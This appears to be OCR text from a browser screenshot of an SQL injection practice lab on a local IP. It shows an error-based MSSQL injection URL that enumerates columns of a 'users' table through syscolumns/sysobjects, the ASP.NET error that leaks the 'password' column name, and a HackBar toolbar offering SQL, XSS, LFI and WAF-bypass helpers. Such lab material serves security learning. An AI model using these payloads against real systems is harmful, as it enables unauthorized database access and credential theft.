 在将 nvarchar 值 'password' 转换
192.168.159.135:8080/get.aspx?id=1 and 1=(select to
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'password' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'password' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
堆栈跟踪:
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(D) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and 1=(select top 1 name from syscolumns where id=(select id from sysobjects where name='users') and
name !='id' and name !='username' )
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman